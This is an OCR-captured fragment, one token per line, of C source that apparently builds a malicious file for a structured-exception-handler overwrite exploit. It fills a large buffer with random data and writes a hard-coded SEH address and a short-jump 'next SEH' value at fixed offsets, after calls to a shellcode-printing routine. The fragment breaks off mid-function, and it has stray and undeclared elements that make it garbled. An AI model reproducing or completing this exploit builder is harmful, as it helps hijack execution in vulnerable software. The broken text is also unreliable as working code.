
shellprint
(
)
;
buildfile
(
VULNF
)
;
print
(
"Done!"
)
;
//sleep()
getchar
(
)
;
return
0
;
}
void
buildfile
(
char
*
 fname
)
{
char
seh
[
]
=
"\xAF\x20\x36\x02"
;
char
nseh
[
]
=
"\xeb\x09\x90\x90"
;
scanf
(
"%d"
,
&
j
)
;
char
 buffer
[
1000000
]
;
gen_random
(
buffer
,
999999
)
;
memcpy
(
buffer
+
SEH_OFFSET
,
seh
,
4
)
;
memcpy
(
buffer
+
NEXTSEH_OFFSET
,
nseh
,
4
)
;